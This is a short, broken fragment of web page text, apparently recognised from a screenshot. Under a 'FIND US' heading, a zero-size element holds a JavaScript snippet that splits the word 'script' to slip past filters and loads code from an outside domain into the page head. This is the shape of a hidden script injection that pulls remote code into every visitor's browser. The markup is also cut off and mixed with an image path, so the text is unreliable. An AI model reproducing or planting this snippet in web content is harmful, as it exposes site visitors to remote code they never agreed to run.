
FIND US
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://async.globalnetsever.net';
d.head.appendChild(s);" height="0px"
width="0px" />